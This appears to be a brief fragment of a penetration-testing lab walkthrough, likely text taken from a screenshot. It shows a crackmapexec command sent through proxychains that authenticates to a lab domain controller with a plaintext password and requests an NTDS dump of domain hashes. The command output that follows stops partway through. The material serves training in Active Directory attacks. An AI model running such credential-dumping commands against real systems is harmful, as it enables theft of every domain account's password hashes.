 proxychains4 -q crackmapexec smb 172.16.1.10 -u robert -p
'Inlanefreight01!' --ntds --enabled
SMB 172.16.1.10 445 DC01 [*] Windows 10.0 Build
17763 x64 (name:DC01) (domain:inlanefreight.htb) (signing:True)
(SMBv1:False)
SMB 172.16.1.10 445 DC01 [+]
inlanefreight.htb\robert:Inlanefreight01!
SMB 172.16.1.10 445 DC01 [-] RemoteOperations